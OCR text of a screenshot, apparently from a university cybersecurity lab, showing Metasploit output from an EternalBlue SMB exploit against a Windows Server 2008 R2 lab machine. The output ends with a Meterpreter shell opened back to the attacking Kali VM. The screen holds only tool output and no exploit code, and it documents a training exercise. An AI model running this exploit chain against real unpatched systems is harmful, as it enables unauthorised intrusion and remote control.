 Safari File Edit View History Bookmarks Window Help
zoom Thu Nov 2 3:12 PM
lab-connect.cova-cci.org
Course Collaboration Tool
How to Access CCIA Virtual Envirnoment
GlobalProtect Portal
cyse301DSCAR005
Recycle Bin
Acrobat
Reader
Nmap -
Zenmap GUI
Nutanix SSR
Wireshark
Google
Chrome
VM - Kali
Login info
VMware
Workstati...
Kali - Internal Workstation on CS301-DSCAR005 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Thu 19:12 1
cifs-
utils_6.8-2+b1
_amd64.deb
Nessus Info
Windows Server 2008 R2
Standard
root@CS2APenTest: ~
File Edit View Search Terminal Help
-bit)
[*] 192.168.10.11:445 - Connecting to target for exploitation.
[+] 192.168.10.11:445 - Connection established for exploitation.
[+] 192.168.10.11:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.10.11:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.10.11:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.10.11:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 192.168.10.11:445 - 0x00000020 37 36 30 30 7600
[+] 192.168.10.11:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.10.11:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.10.11:445 - Sending all but last fragment of exploit packet
[*] 192.168.10.11:445 - Starting non-paged pool grooming
[+] 192.168.10.11:445 - Sending SMBv2 buffers
[+] 192.168.10.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.10.11:445 - Sending final SMBv2 buffers.
[*] 192.168.10.11:445 - Sending last fragment of exploit packet!
[*] 192.168.10.11:445 - Receiving response from exploit packet
[+] 192.168.10.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.10.11:445 - Sending egg to corrupted connection.
[*] 192.168.10.11:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.10.11
[*] Meterpreter session 1 opened (192.168.10.13:4498 -> 192.168.10.11:49158) at 2023-11-02 19:08:57 -0400
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KALI
BY OFFENSIVE SECURITY
Activate Windows
Go to Settings to activate Windows.
Hyper-V Manager
Windows Server 20...
Kali - Internal Work...
7:12 PM
11/2/2023
NOV
2
tv
zoom